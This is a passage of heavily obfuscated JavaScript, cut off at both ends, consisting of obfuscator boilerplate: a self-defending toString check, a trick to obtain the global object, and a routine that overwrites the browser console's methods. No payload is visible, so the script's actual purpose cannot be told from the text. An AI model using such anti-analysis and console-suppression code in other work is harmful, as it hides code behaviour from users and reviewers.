_0x2bf415[_0x193d5f(0x46b,0x415,0x452,'RG3P',0x3f8)+_0x5b43d9(-0xf1,'mKF9',-0x121,-0x78,-0x91)]()[_0x5b43d9(-0xd9,'E&2v',-0x69,0x2c,-0x10f)+'h'](mbqdAa[_0x4a9d75(-0x97,0x1f,0xe,-0x26,'4HF$')])[_0x152441(0x1a4,0x22f,'o9AJ',0x204,0x1d4)+_0x4a9d75(0x135,0xff,0x11a,0xaf,'lSxh')]()[_0x4a9d75(-0x12,-0x6e,-0x11,0x21,']G8q')+_0x4606fb(0x19,0x94,0x8b,0x36,']G8q')+'r'](_0x809a3e)[_0x193d5f(0x49d,0x428,0x45f,'Zwc1',0x536)+'h'](mbqdAa[_0x4606fb(0x11f,0x168,0x112,0xf8,'lSxh')]);else{var _0x41b278=!![];return function(_0x2ca886,_0x40b06d){function _0x56a5b1(_0x2a3dd0,_0x4cd7e2,_0x200cec,_0x4b8608,_0x86c81f){return _0x5b43d9(_0x2a3dd0-0x144,_0x4cd7e2,_0x2a3dd0-0x176,_0x4b8608-0x98,_0x86c81f-0x114);}function _0x1d5730(_0x2a3072,_0x51ac8a,_0x3682e8,_0x501704,_0x35d48e){return _0x4606fb(_0x2a3072-0x192,_0x51ac8a-0x28,_0x3682e8-0x11a,_0x3682e8-0x29,_0x51ac8a);}function _0x491b2b(_0x85fdf5,_0x3c87de,_0x5949ce,_0x2f898e,_0x3f1b0e){return _0x193d5f(_0x5949ce-0x96,_0x3c87de-0x178,_0x5949ce-0xc1,_0x3c87de,_0x3f1b0e-0x1d9);}function _0x4d4f8d(_0xbe34e6,_0x59473c,_0x5db4ed,_0xd52088,_0x304695){return _0x193d5f(_0xd52088- -0x4d5,_0x59473c-0x15f,_0x5db4ed-0x14b,_0x59473c,_0x304695-0x21);}if(_0x191950[_0x4d4f8d(-0x97,'RG3P',0x22,-0x8a,-0xe3)](_0x191950[_0x491b2b(0x52b,'Z&7]',0x4b9,0x507,0x421)],_0x191950[_0x4d4f8d(0xa5,'Z7#d',0x6d,0x6b,0x7)])){var _0x4dd7d8=_0x11328a[_0x56a5b1(0x5d,'0K4r',-0xe,0xc9,-0x19)](_0x306fe0,arguments);return _0x3912ad=null,_0x4dd7d8;}else{var _0x1172fe=_0x41b278?function(){function _0xc5c874(_0x4bb50f,_0x3a5a7c,_0x498e9e,_0x26e583,_0x5a85c2){return _0x4d4f8d(_0x4bb50f-0xda,_0x5a85c2,_0x498e9e-0x8d,_0x498e9e-0x90,_0x5a85c2-0x46);}function _0x377267(_0xa09c1b,_0x1ef540,_0x1b53af,_0x41fc2a,_0x56dcd1){return _0x491b2b(_0xa09c1b-0x150,_0x1b53af,_0x56dcd1- -0x3d2,_0x41fc2a-0x7e,_0x56dcd1-0x194);}function _0x545f13(_0x3e2bef,_0x1613de,_0x5ebfd3,_0x2fe6d9,_0x368a20){return _0x1d5730(_0x3e2bef-0x1ce,_0x368a20,_0x3e2bef-0x4ac,_0x2fe6d9-0x1db,_0x368a20-0x23);}function _0x427eee(_0x46031c,_0x297c1a,_0x108c0d,_0x3d9f71,_0x3043ca){return _0x56a5b1(_0x3043ca- -0x283,_0x46031c,_0x108c0d-0x172,_0x3d9f71-0x120,_0x3043ca-0x19c);}function _0x125653(_0x14fbad,_0x369e1d,_0x4a1805,_0x578dca,_0x4f7511){return _0x1d5730(_0x14fbad-0xe5,_0x369e1d,_0x14fbad-0x4a2,_0x578dca-0x191,_0x4f7511-0x1be);}if(_0x191950[_0x125653(0x611,'X[)L',0x652,0x6b6,0x5d7)](_0x191950[_0xc5c874(0x50,0x89,0xda,0x98,'yKjm')],_0x191950[_0x125653(0x596,'4HF$',0x640,0x5b1,0x627)])){if(_0x40b06d){if(_0x191950[_0x427eee('03ru',-0x201,-0x1fc,-0x2be,-0x249)](_0x191950[_0x377267(0x162,0x165,'Z&7]',0x23d,0x1e2)],_0x191950[_0xc5c874(-0x23,0xc2,0x3e,-0x4,'eFe(')])){var _0x42f667=_0x40b06d[_0xc5c874(0xb8,0x9d,0x107,0x164,'a6^)')](_0x2ca886,arguments);return _0x40b06d=null,_0x42f667;}else _0x59afa7=_0x229cfe;}}else{if(_0x1a2e7c){var _0x1d7e31=_0xe93fe[_0x377267(0x14c,0x171,'rxz3',0xe6,0xf3)](_0x16a6b3,arguments);return _0x5b8a76=null,_0x1d7e31;}}}:function(){};return _0x41b278=![],_0x1172fe;}};}}());function _0x4aaa27(_0x571d1f,_0x272fcb,_0x2385fc,_0x1fd90e,_0x367324){return _0x2388ad(_0x571d1f-0x39,_0x571d1f-0x8c,_0x2385fc-0x1a4,_0x1fd90e-0x1e3,_0x1fd90e);}var _0x168291=_0x454d24[_0x599415(0x385,0x354,0x30d,'lAta',0x33a)](_0x4e6a3f,this,function(){function _0x1329d5(_0x137306,_0x4e9157,_0x521dc1,_0x51b220,_0x33dad2){return _0x53b3b8(_0x4e9157,_0x521dc1- -0xce,_0x521dc1-0xc0,_0x51b220-0x1af,_0x33dad2-0x150);}function _0x453f30(_0x413ee8,_0x4a0f4d,_0x24e0fe,_0x2f54a2,_0x8b4a08){return _0x599415(_0x413ee8-0xc5,_0x24e0fe-0x46,_0x24e0fe-0x1e4,_0x4a0f4d,_0x8b4a08-0x1ab);}function _0x1d09dc(_0x544ae3,_0xb4c177,_0x31a556,_0x2de866,_0x47c1ea){return _0x53b3b8(_0x47c1ea,_0x31a556- -0x2ab,_0x31a556-0x17d,_0x2de866-0x12b,_0x47c1ea-0x133);}function _0x1cfea2(_0x408c01,_0x169f21,_0x412f1c,_0x2e0fad,_0x52398d){return _0x4aaa27(_0x169f21-0x3dc,_0x169f21-0x1f1,_0x412f1c-0x111,_0x2e0fad,_0x52398d-0x1f2);}function _0x2fe883(_0x587c9f,_0x5190cf,_0x5072d5,_0x2bfd39,_0x557e50){return _0x599415(_0x587c9f-0x43,_0x5190cf- -0x29e,_0x5072d5-0x194,_0x557e50,_0x557e50-0x19f);}if(_0x454d24[_0x1329d5(0x3b4,'X[)L',0x3f9,0x438,0x35f)](_0x454d24[_0x1cfea2(0x4dc,0x537,0x4b0,'FE8M',0x540)],_0x454d24[_0x1d09dc(0x313,0x29c,0x2a2,0x2c5,'y($d')]))return _0x168291[_0x1329d5(0x3ba,'kn#9',0x3f4,0x40d,0x3f5)+_0x2fe883(-0x74,0xb,0xa3,0x93,'3QJn')]()[_0x453f30(0x39b,'FE8M',0x31b,0x3c4,0x315)+'h'](_0x454d24[_0x1d09dc(0x262,0x1e8,0x26c,0x251,'lAta')])[_0x1329d5(0x508,'FE8M',0x4fb,0x550,0x596)+_0x1329d5(0x402,'3QJn',0x3d9,0x39f,0x408)]()[_0x2fe883(0x4e,0x5b,0x78,0x1f,'X[)L')+_0x1d09dc(0x303,0x314,0x2d5,0x37c,'rxz3')+'r'](_0x168291)[_0x1cfea2(0x44f,0x468,0x3cc,']809',0x4ce)+'h'](_0x454d24[_0x2fe883(0x50,0x27,-0x73,0xab,'n&Su')]);else{if(_0x13011e){var _0x310e58=_0x18fe05[_0x1329d5(0x40e,'!1zC',0x41a,0x42e,0x47a)](_0x5bc971,arguments);return _0x537d6c=null,_0x310e58;}}});_0x454d24[_0x599415(0x27d,0x2c7,0x2cd,'a6^)',0x350)](_0x168291);var _0x335526=(function(){function _0x389d36(_0x5e2035,_0x35ed13,_0x307f82,_0x36e11b,_0x2f49c5){return _0x53b3b8(_0x35ed13,_0x36e11b- -0x581,_0x307f82-0xed,_0x36e11b-0x190,_0x2f49c5-0xce);}var _0x1d97e8={'bsfBW':function(_0x4a5ebb,_0x4b0aa8){function _0x21be0c(_0x1962d4,_0xeeefaa,_0xc813f4,_0x370de5,_0x30a29c){return _0x1beb(_0x370de5-0xf3,_0xeeefaa);}return _0x454d24[_0x21be0c(0x2fc,'s@7o',0x316,0x334,0x345)](_0x4a5ebb,_0x4b0aa8);},'KcbMf':_0x454d24[_0x1a3a1e(0xc3,-0x11,0x105,'H1)&',0x8b)],'caAcG':_0x454d24[_0x389d36(0x5,'0K4r',-0x4e,-0x5f,-0x8b)],'zLdmf':_0x454d24[_0x389d36(0x1f,'03ru',0x106,0x7b,0xe1)],'dUxRu':_0x454d24[_0x389d36(0xac,'hzaD',-0x37,0x6e,-0x2)],'KeIBg':_0x454d24[_0x2dbdb6(0x5f8,0x6da,'aEtw',0x624,0x682)],'gzhLM':function(_0x34399a,_0x7cfa88){function _0x1ea01a(_0x52a865,_0xb60f2d,_0x311beb,_0x2d3f33,_0xc3c4cf){return _0x2dbdb6(_0x52a865-0x1ec,_0xb60f2d-0x10a,_0x311beb,_0x2d3f33-0x48,_0x52a865- -0x10b);}return _0x454d24[_0x1ea01a(0x4da,0x576,'VUzS',0x4ef,0x43c)](_0x34399a,_0x7cfa88);},'Vumch':_0x454d24[_0x2dbdb6(0x636,0x568,'HuYo',0x668,0x5fc)],'YaGMz':_0x454d24[_0x4548f1(0x1ea,0x26c,'MAc%',0x2ef,0x28d)],'pgRQU':function(_0x5f40d5,_0x3b46c4){function _0x226043(_0x6c8b8c,_0x5df3db,_0xeeb920,_0x2f19df,_0x25b12f){return _0x1a3a1e(_0x6c8b8c-0x105,_0x5df3db-0x162,_0xeeb920-0xe9,_0x2f19df,_0x6c8b8c-0x368);}return _0x454d24[_0x226043(0x3a5,0x327,0x3fb,'ZSJW',0x433)](_0x5f40d5,_0x3b46c4);},'BNCot':function(_0xdf8455,_0x5d6bdc){function _0x4bc3dc(_0x804b2,_0x244b01,_0x26bcb1,_0x145377,_0x63ac95){return _0x1a3a1e(_0x804b2-0x18e,_0x244b01-0x56,_0x26bcb1-0xa8,_0x804b2,_0x26bcb1- -0x18f);}return _0x454d24[_0x4bc3dc('Fi@N',-0x127,-0x7a,-0x6e,-0x10f)](_0xdf8455,_0x5d6bdc);},'FEFGw':_0x454d24[_0x389d36(0x85,'lSxh',0x3b,0x6,-0x88)],'meqrE':_0x454d24[_0x4548f1(0x320,0x334,'FE8M',0x35f,0x2d5)],'PasGO':function(_0x40533c){function _0x434229(_0x34555f,_0x31004d,_0x5467e3,_0x2c1387,_0x3ed81f){return _0xa55a0(_0x34555f-0xa,_0x31004d-0x12c,_0x5467e3-0x10b,_0x2c1387-0x1eb,_0x2c1387);}return _0x454d24[_0x434229(-0xb4,-0x2f,-0x26,'aEtw',-0xb8)](_0x40533c);}};function _0x1a3a1e(_0x56cef0,_0x20ad24,_0x3f6780,_0x2c688e,_0x122ccc){return _0x17549c(_0x56cef0-0x10,_0x20ad24-0x113,_0x2c688e,_0x2c688e-0x19c,_0x122ccc- -0x513);}function _0x4548f1(_0xe7ec7f,_0x124ff8,_0x12dbd1,_0xfbe136,_0x1199cc){return _0x589e6f(_0x12dbd1,_0x124ff8-0x190,_0x12dbd1-0xb4,_0x124ff8- -0x11e,_0x1199cc-0xb7);}function _0x2dbdb6(_0x2a00f8,_0x3ed5b3,_0x2089da,_0x486291,_0x1da734){return _0x53b3b8(_0x2089da,_0x1da734-0x96,_0x2089da-0x49,_0x486291-0xc9,_0x1da734-0x10);}function _0xa55a0(_0x558e89,_0x353792,_0x35c8ac,_0x460166,_0x2c921c){return _0x53b3b8(_0x2c921c,_0x35c8ac- -0x672,_0x35c8ac-0xf3,_0x460166-0x134,_0x2c921c-0x194);}if(_0x454d24[_0x1a3a1e(0x166,0x1c7,0xae,'o9AJ',0x132)](_0x454d24[_0x389d36(-0x7a,'h!0g',-0x8f,-0xdb,-0x13d)],_0x454d24[_0x4548f1(0x2fc,0x278,']G8q',0x24d,0x2c9)])){var _0x12902b=!![];return function(_0x4b3993,_0x3f110b){function _0xded7a8(_0x11c148,_0x3e5c8c,_0x317dab,_0x484916,_0x3762cd){return _0x4548f1(_0x11c148-0x1a2,_0x3e5c8c- -0xba,_0x484916,_0x484916-0x128,_0x3762cd-0x175);}function _0x4d514c(_0x105b07,_0x17da64,_0x30383,_0x4ff03c,_0x373d33){return _0x1a3a1e(_0x105b07-0xd4,_0x17da64-0x49,_0x30383-0x8b,_0x373d33,_0x17da64-0x1a7);}function _0x175a0c(_0x46e6e7,_0x329698,_0x1cdde2,_0x4082d5,_0x3acb53){return _0x1a3a1e(_0x46e6e7-0x17c,_0x329698-0x23,_0x1cdde2-0xc3,_0x4082d5,_0x46e6e7-0x10b);}var _0x47136b={};_0x47136b[_0xded7a8(0x1ca,0x1d6,0x216,'yKjm',0x1a7)]=_0x1d97e8[_0xded7a8(0x1b5,0x18d,0x20f,'FEOD',0x114)],_0x47136b[_0x556ef5(0x41a,0x4ac,0x3b6,'kn#9',0x454)]=_0x1d97e8[_0x4d514c(0x225,0x21f,0x187,0x296,']809')];function _0x1d2c4b(_0x16968e,_0x26254b,_0x19af82,_0x402853,_0x3d43e5){return _0x4548f1(_0x16968e-0xd4,_0x402853- -0x1e5,_0x16968e,_0x402853-0x90,_0x3d43e5-0x12c);}function _0x556ef5(_0x1f96ac,_0x4085c0,_0x5800ea,_0x456fae,_0x4f849d){return _0x4548f1(_0x1f96ac-0x17a,_0x1f96ac-0x21b,_0x456fae,_0x456fae-0x1ae,_0x4f849d-0x140);}var _0x128d07=_0x47136b;if(_0x1d97e8[_0x175a0c(0x1f3,0x148,0x17f,'03ru',0x1ad)](_0x1d97e8[_0x175a0c(0x12c,0xe8,0x1a1,'HuYo',0xf3)],_0x1d97e8[_0x175a0c(0x147,0x1a3,0xf7,'RJ!i',0x1a3)]))(_0x4b2b4f=_0x4d71ec[_0x556ef5(0x49d,0x4ce,0x44b,'oc&Y',0x4fd)+_0x556ef5(0x46f,0x3ff,0x4b1,'yKjm',0x4b1)+_0xded7a8(0x279,0x1f4,0x235,'Zwc1',0x1d8)](_0x18a8be))[_0xded7a8(0x159,0x15e,0x1c2,'VUzS',0x1ab)]=!(-0x14e+0x1a*-0x139+-0x18*-0x161),_0x606218[_0xded7a8(0x21c,0x1fd,0x150,'s@7o',0x205)]=_0x128d07[_0xded7a8(0x175,0x1f6,0x1dc,'FE8M',0x1cc)],(_0x18eb81=_0x1e68dd[_0x556ef5(0x50a,0x45d,0x4ae,'MAc%',0x4f7)+_0xded7a8(0x1bf,0x1e6,0x224,'MAc%',0x22e)+_0x175a0c(0xf8,0x6c,0x18e,'E#KA',0x4c)+_0x556ef5(0x437,0x4b0,0x446,'w4cB',0x3a8)](_0x128d07[_0x1d2c4b('w4cB',0x181,0x12f,0x133,0xc6)])[0xf99+-0xa11*-0x1+-0x19aa])[_0x556ef5(0x517,0x560,0x51a,'n&Su',0x55a)+_0xded7a8(0x1a5,0x1e1,0x1b3,'hO]&',0x1f9)][_0x556ef5(0x4ba,0x458,0x459,'eFe(',0x449)+_0x1d2c4b('eFe(',0x4b,-0x17,0x2e,0x8f)+'re'](_0x5f20d4,_0x33b432[_0x175a0c(0x174,0x16f,0x10b,'h!0g',0x1a9)+_0x4d514c(0x31c,0x2d0,0x345,0x348,'mKF9')+'g']);else{var _0x1d13e1=_0x12902b?function(){function _0x18475c(_0x5e86b9,_0x5d981f,_0x13cc87,_0x3e9333,_0x126184){return _0x175a0c(_0x5e86b9- -0x107,_0x5d981f-0x12f,_0x13cc87-0x8c,_0x3e9333,_0x126184-0x7);}function _0x2ba1e(_0x23b44e,_0x1e5fa9,_0x1bf88b,_0x3bf2d2,_0x52903a){return _0x175a0c(_0x1bf88b-0x3c0,_0x1e5fa9-0x107,_0x1bf88b-0x92,_0x52903a,_0x52903a-0xd2);}function _0x30a83f(_0x553003,_0xd3a8b9,_0x1c8dd7,_0x214f2d,_0x4057aa){return _0xded7a8(_0x553003-0xc9,_0x1c8dd7- -0x338,_0x1c8dd7-0x84,_0x553003,_0x4057aa-0x13d);}function _0x1f80d7(_0x4080b1,_0x1736a7,_0x1cd3b2,_0x34b20d,_0x113549){return _0x4d514c(_0x4080b1-0x141,_0x1736a7-0x13d,_0x1cd3b2-0xa9,_0x34b20d-0x17c,_0x34b20d);}function _0x2da31d(_0x1074a0,_0x48b9d7,_0x3b2275,_0x552f4d,_0x48d529){return _0x175a0c(_0x552f4d-0x16,_0x48b9d7-0x58,_0x3b2275-0x1a4,_0x48d529,_0x48d529-0x1ae);}if(_0x1d97e8[_0x2da31d(0x28f,0x27d,0x2ad,0x265,'s@7o')](_0x1d97e8[_0x2da31d(0x17c,0x1d8,0x173,0x1e4,'w4cB')],_0x1d97e8[_0x30a83f('hO]&',-0xad,-0x11a,-0xb1,-0x1c2)])){if(_0x3f110b){if(_0x1d97e8[_0x18475c(-0x7,-0x35,-0x25,'XbK^',0x93)](_0x1d97e8[_0x1f80d7(0x433,0x400,0x446,'RG3P',0x3a0)],_0x1d97e8[_0x2da31d(0x1e2,0x17c,0x19b,0x1de,'3QJn')])){var _0x54d1af=_0x3cfcdf[_0x2ba1e(0x5e9,0x56d,0x5f1,0x5b6,'yKjm')](_0x445585,arguments);return _0x4b0d79=null,_0x54d1af;}else{var _0x53ff55=_0x3f110b[_0x1f80d7(0x2b1,0x310,0x356,'w4cB',0x398)](_0x4b3993,arguments);return _0x3f110b=null,_0x53ff55;}}}else{var _0x3ae3b0=_0x4dd7b0?function(){function _0x5ef1eb(_0x25bd60,_0x586058,_0x2323df,_0x524736,_0x721efb){return _0x30a83f(_0x2323df,_0x586058-0x196,_0x524736-0x490,_0x524736-0x1cd,_0x721efb-0x95);}if(_0x28ce99){var _0x2a64c7=_0x352af2[_0x5ef1eb(0x339,0x35d,']809',0x3a5,0x443)](_0x4b054c,arguments);return _0x1ed6c8=null,_0x2a64c7;}}:function(){};return _0x2d727b=![],_0x3ae3b0;}}:function(){};return _0x12902b=![],_0x1d13e1;}};}else{var _0xfb7ae2=JFXeSH[_0x4548f1(0x22a,0x26b,'lAta',0x1f6,0x2ea)](_0x218fe4,JFXeSH[_0x1a3a1e(0xca,0x6e,0x1a2,'Zwc1',0xfa)](JFXeSH[_0x1a3a1e(0x69,0x7e,0x76,'Zwc1',0xfa)](JFXeSH[_0x1a3a1e(-0x45,0x57,-0x44,'h!0g',0x3)],JFXeSH[_0x389d36(0x74,'E#KA',0x1b,0x57,0x71)]),');'));_0x26f3a6=JFXeSH[_0x4548f1(0x2fb,0x267,'E#KA',0x26e,0x1da)](_0xfb7ae2);}}());function _0x53b3b8(_0x35b9ae,_0x2e95a2,_0x113849,_0x4c838e,_0x3bb84b){return _0x2388ad(_0x35b9ae-0x11b,_0x2e95a2-0x526,_0x113849-0x1c7,_0x4c838e-0xd8,_0x35b9ae);}var _0x3d07a1=_0x454d24[_0x53b3b8('yKjm',0x5e6,0x652,0x64c,0x65a)](_0x335526,this,function(){var _0x9dcd3b={'zGrAN':_0x454d24[_0x111864(0x461,'lSxh',0x489,0x4b7,0x41a)],'nLvdE':_0x454d24[_0x111864(0x545,'B)O@',0x580,0x52a,0x557)],'yOgNO':function(_0x3bfea8,_0x1027e2){function _0x1fb794(_0x345d30,_0x400d6e,_0x461493,_0x5a6e9c,_0x9f4046){return _0x111864(_0x345d30-0x114,_0x400d6e,_0x461493-0x178,_0x461493-0x144,_0x9f4046-0xb9);}return _0x454d24[_0x1fb794(0x57c,'H1)&',0x569,0x510,0x56b)](_0x3bfea8,_0x1027e2);},'BuPjB':function(_0x140bb4,_0x35c62c){function _0x4a1244(_0x4bedae,_0x794cd7,_0x3fd02a,_0x3b4b93,_0x5f50de){return _0x111864(_0x4bedae-0x1f4,_0x3b4b93,_0x3fd02a-0x2d,_0x794cd7- -0x5a9,_0x5f50de-0x126);}return _0x454d24[_0x4a1244(-0xf1,-0xa8,-0x135,'HuYo',-0xe)](_0x140bb4,_0x35c62c);},'nieMO':function(_0x4f8ba1,_0x3bade8){function _0xae40cc(_0x9df34e,_0x7a28e9,_0x8106a3,_0xf1b394,_0x17717a){return _0x3b1d66(_0x9df34e-0x1c1,_0x7a28e9-0x8e,_0x8106a3-0x173,_0x8106a3,_0x9df34e-0x3b1);}return _0x454d24[_0xae40cc(0x5cc,0x615,'HuYo',0x66f,0x55a)](_0x4f8ba1,_0x3bade8);},'Lbfon':_0x454d24[_0x111864(0x377,'a6^)',0x3f6,0x402,0x3de)],'QSBpv':_0x454d24[_0x111864(0x443,'3QJn',0x423,0x472,0x4d2)],'bXEmu':function(_0xb5bd1e){function _0x3c41bc(_0x31c1c3,_0x3a3917,_0x74668e,_0x4053d4,_0x5a974d){return _0xa83e68(_0x31c1c3-0x198,_0x74668e-0x33f,_0x5a974d,_0x4053d4-0x1c,_0x5a974d-0xab);}return _0x454d24[_0x3c41bc(0x3d9,0x370,0x405,0x405,'Zwc1')](_0xb5bd1e);},'ecVRC':_0x454d24[_0x111864(0x573,'hzaD',0x5b3,0x52d,0x4ba)],'jWzjR':_0x454d24[_0xa83e68(0x142,0x1a6,'H1)&',0x245,0x114)],'FGSUl':_0x454d24[_0x111864(0x3da,'VUzS',0x3fb,0x47c,0x439)],'PXuGC':_0x454d24[_0x1645ea(0x5a1,0x5a7,0x5aa,0x588,'sNBr')],'iULKw':_0x454d24[_0x3b1d66(0x176,0x1cb,0x122,'X[)L',0x1d0)],'QuJbb':_0x454d24[_0x249785(-0xfc,-0x195,'n&Su',-0x1ad,-0x19b)],'UVaho':_0x454d24[_0xa83e68(0x134,0x18e,'oc&Y',0x126,0x198)],'SZXNk':function(_0x3cd91b,_0x544c1e){function _0x1df3bc(_0x149169,_0x5880fe,_0x31d146,_0x28e2d6,_0x5518b8){return _0x1645ea(_0x149169-0x154,_0x5880fe-0x11e,_0x31d146-0x114,_0x5880fe- -0x164,_0x31d146);}return _0x454d24[_0x1df3bc(0x3b8,0x3ef,'FE8M',0x41d,0x3fa)](_0x3cd91b,_0x544c1e);},'HIWzv':_0x454d24[_0x3b1d66(0xed,0x3d,0x120,'hzaD',0xdd)]};function _0x3b1d66(_0x3c3291,_0x42cdd7,_0xa5cf84,_0x5f1bef,_0x3c9ffe){return _0x4aaa27(_0x3c9ffe-0xc3,_0x42cdd7-0xd0,_0xa5cf84-0x1a0,_0x5f1bef,_0x3c9ffe-0x36);}var _0x458a43;try{if(_0x454d24[_0x111864(0x45d,'E&2v',0x3ef,0x443,0x447)](_0x454d24[_0x1645ea(0x602,0x625,0x51d,0x59f,']G8q')],_0x454d24[_0x3b1d66(0x7d,0x115,0xda,'h!0g',0x109)])){var _0x3cbaa2=_0x9dcd3b[_0x111864(0x44c,'ZSJW',0x3ea,0x462,0x510)][_0x3b1d66(0x122,0x143,0x184,'Z&7]',0x144)]('|'),_0x5eacf1=0x40e+0x11fc+-0x193*0xe;while(!![]){switch(_0x3cbaa2[_0x5eacf1++]){case'0':var _0x5cfb6a=_0x295e57[_0x451a94];continue;case'1':var _0x264ffd=_0x40fa2a[_0x111864(0x537,'Gplx',0x472,0x4c7,0x543)+_0x249785(-0x23b,-0x19b,'eFe(',-0x20e,-0xf6)+'r'][_0x1645ea(0x534,0x516,0x58d,0x569,'oc&Y')+_0x1645ea(0x4b5,0x467,0x54b,0x513,'yKjm')][_0x3b1d66(0x2a,0xe7,0x44,'Fi@N',0xd4)](_0x519b4b);continue;case'2':_0x264ffd[_0x249785(-0x1bc,-0x1ae,'lSxh',-0x164,-0x144)+_0x249785(-0x1a2,-0xf8,'rxz3',-0x142,-0xcc)]=_0x5c6e4f[_0x249785(-0x12b,-0x9d,'y($d',-0x9,-0x35)+_0x111864(0x47a,'Z&7]',0x4af,0x521,0x48b)][_0x3b1d66(0x17a,0x186,0x106,'kn#9',0x168)](_0x5c6e4f);continue;case'3':_0x264ffd[_0xa83e68(0xe7,0xb8,'RJ!i',0x1e,0x70)+_0x111864(0x432,']809',0x3ea,0x47d,0x501)]=_0x27e71a[_0x3b1d66(0x103,0x146,0x1df,'qW2L',0x1b1)](_0x32a39d);continue;case'4':_0x2cbfe7[_0x5cfb6a]=_0x264ffd;continue;case'5':var _0x5c6e4f=_0x40cf17[_0x5cfb6a]||_0x264ffd;continue;}break;}}else{var _0x410703=_0x454d24[_0xa83e68(0x40,0x66,'FE8M',-0x3b,0x7)](Function,_0x454d24[_0x111864(0x491,'0K4r',0x44d,0x442,0x3a0)](_0x454d24[_0xa83e68(0x1f1,0x16e,'Z&7]',0x1a8,0xc6)](_0x454d24[_0x249785(-0x197,-0x111,'VUzS',-0xc6,-0x1bd)],_0x454d24[_0x111864(0x4f5,'hO]&',0x4c0,0x46e,0x495)]),');'));_0x458a43=_0x454d24[_0x1645ea(0x54a,0x516,0x4c0,0x568,'sNBr')](_0x410703);}}catch(_0x327f8e){if(_0x454d24[_0x249785(-0x85,-0xca,'H1)&',-0x5a,-0x11b)](_0x454d24[_0x1645ea(0x4b9,0x4dd,0x474,0x4ea,'RG3P')],_0x454d24[_0x111864(0x481,'3QJn',0x498,0x401,0x49a)]))_0x458a43=window;else{var _0xc0e895=_0x3d5c34?function(){function _0xe4f9bb(_0x580a18,_0x4cb314,_0x1a6b97,_0x57dbe4,_0x24a0ac){return _0x249785(_0x580a18-0xb5,_0x4cb314-0x2c3,_0x57dbe4,_0x57dbe4-0x167,_0x24a0ac-0x154);}if(_0x117ac5){var _0x35f8d6=_0x1fe196[_0xe4f9bb(0x76,0xe9,0xe4,'lAta',0x18d)](_0x9adfc2,arguments);return _0x2e1298=null,_0x35f8d6;}}:function(){};return _0x443e24=![],_0xc0e895;}}var _0x188805=_0x458a43[_0x111864(0x4fa,'h!0g',0x48c,0x46b,0x3e0)+'le']=_0x458a43[_0x249785(-0x1cb,-0x1b2,'hO]&',-0x167,-0x10f)+'le']||{};function _0x1645ea(_0x53c6a4,_0x114ec4,_0x342f2,_0xcaa5c5,_0x2056f6){return _0x4aaa27(_0xcaa5c5-0x494,_0x114ec4-0x33,_0x342f2-0x5d,_0x2056f6,_0x2056f6-0x40);}function _0x111864(_0x52ef7a,_0x3fb452,_0x5248e3,_0x447640,_0x51444e){return _0x599415(_0x52ef7a-0x133,_0x447640-0x140,_0x5248e3-0x29,_0x3fb452,_0x51444e-0x10a);}function _0x249785(_0x17e460,_0x8f3d7d,_0x87fcb5,_0x4e75c6,_0xbbe5b8){return _0x17549c(_0x17e460-0x19d,_0x8f3d7d-0x1c3,_0x87fcb5,_0x4e75c6-0x1a7,_0x8f3d7d- -0x6ee);}var _0x3bf368=[_0x454d24[_0x111864(0x400,'E&2v',0x431,0x455,0x3c8)],_0x454d24[_0x1645ea(0x608,0x57b,0x560,0x5ba,'Zwc1')],_0x454d24[_0x1645ea(0x679,0x5f6,0x657,0x5e4,'FE8M')],_0x454d24[_0x3b1d66(0xba,0x1ac,0x14b,'s@7o',0x114)],_0x454d24[_0x1645ea(0x4ff,0x562,0x4fb,0x501,'0K4r')],_0x454d24[_0xa83e68(0xc,0xa7,'n&Su',0xaa,0x144)],_0x454d24[_0x111864(0x4af,'B)O@',0x492,0x4e8,0x50f)]];function _0xa83e68(_0x5d1e66,_0x1d2b3b,_0x4b27c7,_0xccdfad,_0x2d82c9){return _0x53b3b8(_0x4b27c7,_0x1d2b3b- -0x454,_0x4b27c7-0x1ca,_0xccdfad-0xd9,_0x2d82c9-0x60);}for(var _0x51f51a=0x1*0xfa0+0x5c3+0x447*-0x5;_0x454d24[_0x249785(-0x9a,-0xc9,'4HF$',-0x13c,-0xdd)](_0x51f51a,_0x3bf368[_0x3b1d66(0x121,0x16e,0x13d,'fq%f',0x13b)+'h']);_0x51f51a++){if(_0x454d24[_0x111864(0x42d,'RG3P',0x41d,0x487,0x52f)](_0x454d24[_0x111864(0x50d,']809',0x511,0x512,0x522)],_0x454d24[_0x111864(0x4c4,'E&2v',0x4ed,0x4ff,0x57d)])){var _0x980531=_0x454d24[_0x3b1d66(0x83,0x88,0x59,'lSxh',0xd1)][_0x111864(0x41f,'XbK^',0x3c6,0x3ee,0x3d9)]('|'),_0x38398d=0x3*0x7cd+-0x178d*0x1+-0x2*-0x13;while(!![]){switch(_0x980531[_0x38398d++]){case'0':var _0x4ee645=_0x3bf368[_0x51f51a];continue;case'1':_0x171d89[_0x1645ea(0x58d,0x4e0,0x582,0x563,'X[)L')+_0x1645ea(0x570,0x530,0x547,0x4d7,'E#KA')]=_0x335526[_0x3b1d66(0x1b9,0xe8,0x1db,'s@7o',0x171)](_0x335526);continue;case'2':_0x188805[_0x4ee645]=_0x171d89;continue;case'3':_0x171d89[_0x3b1d66(0x204,0x18c,0x26e,'ZSJW',0x1e5)+_0x249785(-0x1a8,-0xff,'dKwS',-0x117,-0x7a)]=_0x2cc3dc[_0x1645ea(0x5e7,0x512,0x508,0x585,'o9AJ')+_0x249785(-0xbb,-0xcb,'yKjm',-0xcc,-0x91)][_0xa83e68(0x10b,0x75,'FE8M',0x1d,0xd2)](_0x2cc3dc);continue;case'4':var _0x171d89=_0x335526[_0xa83e68(0x11d,0x19d,'4HF$',0x1c1,0x18e)+_0x1645ea(0x529,0x4a0,0x599,0x517,'VUzS')+'r'][_0x111864(0x51d,'!1zC',0x522,0x4dd,0x582)+_0x249785(-0xde,-0x140,'Gplx',-0xbc,-0x1d0)][_0x249785(-0x213,-0x18c,'fq%f',-0x132,-0x165)](_0x335526);continue;case'5':var _0x2cc3dc=_0x188805[_0x4ee645]||_0x171d89;continue;}break;}}else{var _0x4f0be0=_0x9dcd3b[_0xa83e68(0x16b,0x15d,'o9AJ',0x129,0x1cd)][_0x111864(0x3f0,'XbK^',0x48a,0x3ee,0x367)]('|'),_0x19c449=-0x691*0x1+-0xb2c+0x11bd;while(!![]){switch(_0x4f0be0[_0x19c449++]){case'0':try{var 